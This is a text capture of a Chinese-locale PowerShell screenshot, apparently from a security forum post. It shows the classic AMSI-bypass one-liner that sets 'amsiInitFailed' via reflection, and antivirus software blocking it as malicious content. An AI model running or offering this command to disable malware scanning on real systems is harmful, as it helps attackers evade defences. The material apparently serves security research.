 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\jerry.ROOTKIT> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','N
onPublic,Static').SetValue($null,$true)
所在位置 行:1 字符: 1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jerry.ROOTKIT> _
先知社区